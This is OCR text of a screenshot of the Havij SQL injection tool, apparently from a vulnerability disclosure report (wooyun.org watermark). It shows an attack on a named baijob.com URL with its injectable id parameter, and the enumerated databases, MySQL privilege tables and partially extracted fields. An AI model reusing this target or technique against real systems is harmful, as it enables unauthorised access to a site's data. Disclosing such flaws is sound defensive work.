 Havij
Target: http://www.baijob.com/p/Searchcompany/industry?id=9&parent_id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sr_spider
information_schema
joblog
mysql
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: Insert_priv=
Turning off 'bypass illegal union' and retrying!
Data Found: Host=
Turning on 'bypass illegal union' and retrying!
Data Found: Db=
Turning off 'bypass illegal union' and retrying!
Canceling...
Job Canceled!
www.wooyun.org